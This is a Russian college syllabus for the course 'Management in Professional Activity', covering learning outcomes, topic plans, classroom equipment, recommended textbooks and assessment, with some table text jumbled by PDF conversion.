





#### Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**



*Приложение I.21*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП. 12 МЕНЕДЖМЕНТ В ПРОФЕССИОНАЛЬНОЙ ДЕЯТЕЛЬНОСТИ**

**Составитель: Артамонова Ольга Анатольевна, преподаватель ГБПОУ УКРТБ**

# **СОДЕРЖАНИЕ**

1.ПАСПОРТ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 2.СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ 3.УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ ПРИЛОЖЕНИЕ 1

# **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Менеджмент в профессиональной деятельности

*наименование дисциплины*

#### **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «Менеджмент в профессиональной деятельности» относится к общепрофессиональному циклу.

С целью углубления подготовки обучающегося и для обеспечения конкурентоспособности выпускника в соответствии с запросами регионального рынка труда в дисциплину дополнительно были введены часы вариативной части.

| Управлять рисками и конфликтами                                                                                                    | Функции, виды и психологию ме-                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Принимать обоснованные решения                                                                                                    | неджмента                                                                                                    |
| Выстраивать траектории профессио-<br>нального и личностного развития<br>Применять информационные технологии<br>в сфере управления производством<br>Строить систему мотивации труда<br>Управлять конфликтами;<br>Владеть этикой делового общения<br>сти<br>OK 1,<br>Организовывать работу коллектива и<br>OK 2,<br>команды; взаимодействовать с коллега-<br>OK 4,<br>ми, руководством, клиентами в ходе<br>OK 5,<br>OK 9,<br>профессиональной деятельности<br>OK 10,<br>OK 11,<br>Выявлять достоинства и недостатки<br>ПК 9.7,<br>коммерческой идеи; презентовать идеи<br>ПК 9.10,<br>открытия собственного дела в професси-<br>ПК 11.1,<br>ональной деятельности; оформлять биз-<br>ЛР 2, 13,<br>продукты;<br>нес-план; рассчитывать размеры выплат<br>14, 15<br>по процентным ставкам кредитования;<br>определять инвестиционную привлека-<br>тельность коммерческих идей в рамках<br>профессиональной деятельности; пре-<br>зентовать бизнес-идею; определять ис-<br>точники финансирования; мотивиро-<br>вать подчиненных. | Методы и этапы принятия решений<br>Технологии и инструменты постро-<br>ения карьеры<br>Особенности менеджмента в обла-<br>сти профессиональной деятельно-<br>Основы организации работы кол-<br>лектива исполнителей;<br>Принципы делового общения в<br>коллективе<br>Основы предпринимательской дея-<br>тельности; основы финансовой гра-<br>мотности; правила разработки биз-<br>нес-планов; порядок выстраивания<br>презентации; кредитные банковские<br>Методы разрешения конфликтов. |

**1.2. Цель и планируемые результаты освоения дисциплины:** 

#### **1.3. Рекомендуемое количество часов на освоение программы дисциплины**

Объем работы обучающихся во взаимодействии с преподавателем 40 часов, в том числе:

- 12 часов вариативной части, направленных на усиление обязательной части программы учебной дисциплины.

# **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>23</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.

#### 7 семестр Наименование раз-Содержание учебного материала и формы организации деятельности обучающихся Объем в Коды компетенций, форделов и тем часах мированию которых способствует элемент програм-МЫ Раздел 1. 12 Сущность и характерные черты современного менеджмента Тема 1.1.  $\overline{2}$ Солержание Суть управленче-Понятие менеджмента, его содержание и место в системе социально-экономических кате- $\overline{2}$ OK 1, OK 2, OK ской деятельности. горий. Практические предпосылки возникновения менеджмента, его роль в развитии со-4, OK 5, OK 9, OK 10, OK 11, временного производства. Менеджмент как наука и искусство. Менеджмент как челове-ПК 9.7, ПК 9.10, ческий фактор, специальность и система. Характерные черты менеджмента. Система под-ПК 11.1 готовки менеджеров в ведущих зарубежных странах. ЛР 2, 13, 14, 15 Домашнее задание: Чтение и анализ литературы [2] стр. 5-9 Тема 1.2. Солержание  $\overline{2}$ OK 1, OK 2, OK 4, OK 5, OK 9, Основные школы История менеджмента. Школы менеджмента: научного управления (Ф. Тейлор), класси- $\mathcal{D}$ OK 10, OK 11, ческая (А. Файоль), доктрина человеческих отношений (Э. Мэйо). Подходы в управлеменеджмента ПК 9.7, ПК 9.10, нии. ПК 11.1 ЛР 2, 13, 14, 15 Домашнее задание: Подготовка докладов по темам: 1. Современные управленческие подходы.2. Развитие менеджмента за рубежом. 3. Этапы развития менеджмента. Тема 1.3. OK 1, OK 2, OK Солержание  $\overline{2}$ 4, OK 5, OK 9,  $\overline{2}$ Понятие, сущность Организация как объект управления : ее понятие, признаки и сущность. Формальные и OK 10, OK 11, неформальные организации. Фазы развития организаций. Внутренняя и внешняя среда и основные при-ПК 9.7, ПК 9.10, знаки организации. организаций. ПК 11.1, Домашнее задание: Работа с конспектом лекции. Подготовка к тестированию. Чтение и анализ литера-ЛР 2, 13, 14, 15 туры [3] стр. 76-93

#### 2.2. Тематические план и содержание учебной дисциплины







### **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

**3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия учебного кабинета социально-экономических дисциплин.

Оборудование учебного кабинета:

стол учительский 4 шт; парты ученические 12 шт; стул учительский 2 шт; кресло 2 шт; стенды 7 шт; компьютер 1 шт, проектор 1 шт; экран 1 шт; доска 1 шт; стеллаж 3 шт.

Технические средства обучения:

-компьютер R-Stile Pentium Dual-core e5400 2,7GGh 2Gb, монитор, клавиатура, мышь, колонки-1 шт.

- принтер Canon LBP810.

Раздаточный материал: тестовые задания, индивидуальные карточки, дидактический материал по разделам и темам программы.

#### **3.2. Информационное обеспечение обучения**

Основные источники:

 1. Драчева Е.Л., Юликов Л.И. Менеджмент**. –** М.: ОИЦ «Академия». 2018. (ЭБ АКАДЕМИЯ).

 2. Мазилкина , Е. И. Менеджмент : учебное пособие / Е. И. Мазилкина. — Москва : ИНФРА-М, 2021. — 197 с. — (Среднее профессиональное образование). : https://znanium.com/catalog/product/1141805

 3. Райченко, А. В. Менеджмент : учебное пособие / А.В. Райченко, И.В. Хохлова. — 2-е изд., перераб. и доп. — Москва : ИНФРА-М, 2021. — 342 с. — (Cреднее профессиональное образование https://znanium.com/catalog/product/1190666

 4. Менеджмент: Учебное пособие / Кнышова Е. Н. - Москва: ИД ФОРУМ, НИЦ ИНФРА-М, 2020. - 304 с.: - (Профессиональное образование).: https://znanium.com/catalog/product/1052237

Дополнительные источники:

1. Виханский, О. С. Менеджмент : учебник для средних специальных учебных заведений / О. С. Виханский, А. И. Наумов. - 2-е изд., перераб. и доп. - Москва : Магистр : ИНФРА-М, 2021. - 288 с.: https://znanium.com/catalog/product/1185615

Интернет ресурсы:

1. Литература по экономике и управлению (полнотекстовые ресурсы) http://www.smartcat.ru/

2.Экономика и управление на предприятиях: научно-образовательный портал. http://eup.ru/

3. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

# 4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙДИС-ЦИПЛИНЫ

Контроль и оценка результатов освоения дисциплины осуществляется преполавателем в процессе провеления практических занятий и тестирования.

